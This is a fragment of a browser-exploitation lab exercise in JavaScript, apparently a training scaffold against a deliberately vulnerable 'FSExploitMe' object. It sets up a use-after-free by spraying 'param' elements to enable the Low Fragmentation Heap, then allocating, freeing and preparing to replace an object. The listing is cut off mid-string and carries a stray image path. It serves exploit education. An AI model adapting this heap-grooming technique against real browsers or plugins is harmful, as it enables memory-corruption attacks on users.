 17
18 function L3Exercise1() {
19
20 /*
21 Step 1.
22 Define your replacement block here.
23 */
24 replacementBlock = "\u0024\u0a0a\u0024\u0a0a\u0024\u0a0a\u0024\u0a0a\u0024\u0a0
25
26
27 /*
28 Step 2.
29 Start: Enable LFH Here.
30 */
31 enableLFH = new Array(18); //Define the appropriate size
32
33 for (i=0; i<enableLFH.length; i++) {
34 enableLFH[i] = document.createElement("param");
35 enableLFH[i].name = replacementBlock;
36 }
37
38 // End: Enable LFH
39
40 // Do not Modify: Create a new object, then return a pointer to it
41 var objPtr = FSExploitMe.GetClassy();
42 // Do not Modify: Create a new object, then return a pointer to it
43
44 /*
45 Step 3. (Part 1 of 2)
46 Start: Prepare replacement block here
47 */
48 replacements = new Array(100);
49
50 for (i=0; i<replacements.length; i++) {
51 replacements[i] = document.createElement("param");
52 }
53
54 // End: Prepare replacement block here
55
56 // Do not Modify: Free the object
57 FSExploitMe.KillClassy(objPtr);
58 // Do not Modify: Free the object
59